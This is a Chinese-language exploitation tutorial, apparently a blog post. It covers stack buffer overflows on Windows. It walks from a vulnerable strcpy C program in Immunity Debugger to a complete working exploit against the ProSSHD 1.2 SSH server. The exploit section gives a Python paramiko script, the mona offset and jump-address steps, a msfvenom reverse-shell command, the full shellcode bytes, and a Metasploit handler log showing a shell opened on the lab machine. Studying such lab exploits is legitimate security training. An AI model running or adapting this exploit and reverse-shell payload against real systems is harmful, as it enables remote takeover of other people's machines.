windows漏洞利用
編譯執行 原始碼:
#include <stdio.h>
greeting(char *temp1, char *temp2){
char name[400];
strcpy(name, temp2);
printf("Hello %s %s\n", temp1, temp2);
}
main(int argc, char *argv[]){
greeting(argv[1], argv[2]);
printf("Bye %s %s\n", argv[1], argv[2]);

}使用Immunity Debugger 除錯程式:
F2設定斷點,F9執行,F7單步執行,F8單步執行並跨過函式呼叫
X86 中有八個通用暫存器:
EAX累加器暫存器,EBX基礎暫存器,ECX計數暫存器,EDX資料暫存器,ESI源暫存器,EDI目的暫存器,EBP基本指標,ESP堆疊指標,EIP指令指標。

alt+M 檢視記憶體對映,包括堆、棧、DLL和可執行檔案:


alt+e 可執行模組列表:
修改程式碼方便除錯,上面程式碼使用python 命令列傳參引數除錯簡單,但是不是很方便。
#include <stdio.h> greeting(char *temp1, char *temp2){ char name[10]; strcpy(name, temp2); printf("Hello %s %s\n", temp1, temp2); } main(int argc, char *argv[]){ greeting(argv[1], argv[2]); printf("Bye %s %s\n", argv[1], argv[2]); }
Immunity debugger除錯:

笨方試數溢位,引數不能多也不能太多也不能少
傳入引數 程式崩潰
alt + e 雙擊除錯程式
F9執行 -> F8跨過函式呼叫
繼續執行程式崩潰。程式沒有異常的處理,交給系統處理。
————————————————————————————————————————————————————————
編寫漏洞攻擊程式:
控制EIP、確定偏移、確定攻擊向量、構建漏洞攻擊、測試漏洞攻擊、除錯漏洞攻擊程式。
prosshd1.2漏洞測試:
在windows中建立一個測試使用者,新增使用者啟動服務看是否能連線主機:
ssh -p 22 [email protected]
The authenticity of host '192.168.1.102 (192.168.1.102)' can't be established.
RSA key fingerprint is SHA256:JPOlsgfYZhAizWUj7xFiiMldKlJWw0utnRt27m5ty8g.
Are you sure you want to continue connecting (yes/no)? ye
Please type 'yes' or 'no': yes
Warning: Permanently added '192.168.1.102' (RSA) to the list of known hosts.
[email protected]'s password:
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Public\Program Files\Lab-NC\ProSSHD>exit
Connection to 192.168.1.102 closed.
python溢位程式碼:
#!/usr/bin/python
import paramiko
from scpclient import *
from contextlib import closing
from time import sleep
import struct
hostname = "192.168.1.102"
username = "test"
password = "123456"
req = "A" * 502 #有可能是501或者更大 需要嘗試
ssh_client = paramiko.SSHClient()
ssh_client.load_system_host_keys()
ssh_client.connect(hostname, username=username,key_filename=None, password=password)
sleep(15)
with closing(Read(ssh_client.get_transport(), req)) as scp:
scp.receive("foo.txt")啟動python程式,在windows中快速開啟Immunity 新增wsshd.exe程序


F9執行,最後程式崩潰看到EIP控制權

確定偏移 mona 外掛 : https://github.com/corelan/mona
底部輸入命令 開啟日誌視窗

回到CPU主頁面 底部輸入命令 生成502位元組模板,
修改python程式:
req = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6A"執行程式,在偵錯程式中除錯結果:
使用mona計算EIP偏移:

windows系統棧位於低地址中,為了避開0x00等空位元組,需要在除錯程式或DLL中搜索該操作碼。
該模組 並不受漏洞攻擊反制操作保護,也不參與ASLR,在其中找到操作碼。
會在D:\tools\monalogs\wsshd目錄下看到jmp.txt 開啟檢視
0x7c345c30 : push esp # ret | asciiprint,ascii {PAGE_EXECUTE_READ} [MSVCR71.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v7.10.3052.4 (C:\Users\Public\Program Files\Lab-NC\ProSSHD\MSVCR71.dll)
測試shellcode:
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.105 LPORT=4444 -b "\x00" -f python -v shellcodeimport paramiko
from scpclient import *
from contextlib import closing
from time import sleep
import struct
hostname = "192.168.1.102"
username = "test"
password = "123456"
jmp = struct.pack('<L', 0x7c345c30)
pad = "\x90" * 12
shellcode = ""
shellcode += "\xdd\xc0\xd9\x74\x24\xf4\xbf\xad\xab\x85\x73\x5b"
shellcode += "\x33\xc9\xb1\x52\x31\x7b\x17\x03\x7b\x17\x83\x46"
shellcode += "\x57\x67\x86\x64\x40\xea\x69\x94\x91\x8b\xe0\x71"
shellcode += "\xa0\x8b\x97\xf2\x93\x3b\xd3\x56\x18\xb7\xb1\x42"
shellcode += "\xab\xb5\x1d\x65\x1c\x73\x78\x48\x9d\x28\xb8\xcb"
shellcode += "\x1d\x33\xed\x2b\x1f\xfc\xe0\x2a\x58\xe1\x09\x7e"
shellcode += "\x31\x6d\xbf\x6e\x36\x3b\x7c\x05\x04\xad\x04\xfa"
shellcode += "\xdd\xcc\x25\xad\x56\x97\xe5\x4c\xba\xa3\xaf\x56"
shellcode += "\xdf\x8e\x66\xed\x2b\x64\x79\x27\x62\x85\xd6\x06"
shellcode += "\x4a\x74\x26\x4f\x6d\x67\x5d\xb9\x8d\x1a\x66\x7e"
shellcode += "\xef\xc0\xe3\x64\x57\x82\x54\x40\x69\x47\x02\x03"
shellcode += "\x65\x2c\x40\x4b\x6a\xb3\x85\xe0\x96\x38\x28\x26"
shellcode += "\x1f\x7a\x0f\xe2\x7b\xd8\x2e\xb3\x21\x8f\x4f\xa3"
shellcode += "\x89\x70\xea\xa8\x24\x64\x87\xf3\x20\x49\xaa\x0b"
shellcode += "\xb1\xc5\xbd\x78\x83\x4a\x16\x16\xaf\x03\xb0\xe1"
shellcode += "\xd0\x39\x04\x7d\x2f\xc2\x75\x54\xf4\x96\x25\xce"
shellcode += "\xdd\x96\xad\x0e\xe1\x42\x61\x5e\x4d\x3d\xc2\x0e"
shellcode += "\x2d\xed\xaa\x44\xa2\xd2\xcb\x67\x68\x7b\x61\x92"
shellcode += "\xfb\x44\xde\x9d\x92\x2c\x1d\x9d\x75\xf1\xa8\x7b"
shellcode += "\x1f\x19\xfd\xd4\x88\x80\xa4\xae\x29\x4c\x73\xcb"
shellcode += "\x6a\xc6\x70\x2c\x24\x2f\xfc\x3e\xd1\xdf\x4b\x1c"
shellcode += "\x74\xdf\x61\x08\x1a\x72\xee\xc8\x55\x6f\xb9\x9f"
shellcode += "\x32\x41\xb0\x75\xaf\xf8\x6a\x6b\x32\x9c\x55\x2f"
shellcode += "\xe9\x5d\x5b\xae\x7c\xd9\x7f\xa0\xb8\xe2\x3b\x94"
shellcode += "\x14\xb5\x95\x42\xd3\x6f\x54\x3c\x8d\xdc\x3e\xa8"
shellcode += "\x48\x2f\x81\xae\x54\x7a\x77\x4e\xe4\xd3\xce\x71"
shellcode += "\xc9\xb3\xc6\x0a\x37\x24\x28\xc1\xf3\x54\x63\x4b"
shellcode += "\x55\xfd\x2a\x1e\xe7\x60\xcd\xf5\x24\x9d\x4e\xff"
shellcode += "\xd4\x5a\x4e\x8a\xd1\x27\xc8\x67\xa8\x38\xbd\x87"
shellcode += "\x1f\x38\x94"
req = "A" * 489 + jmp + pad + shellcode
ssh_client = paramiko.SSHClient()
ssh_client.load_system_host_keys()
ssh_client.connect(hostname, username=username,key_filename=None, password=password)
sleep(15)
with closing(Read(ssh_client.get_transport(), req)) as scp:
scp.receive("foo.txt")成功:
msf exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.105
LHOST => 192.168.1.105
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.105:4444
[*] Command shell session 1 opened (192.168.1.105:4444 -> 192.168.1.102:49282) at 2018-09-13 16:17:27 +0800
C:\Users\Public\Program Files\Lab-NC\ProSSHD>
________________________________________________________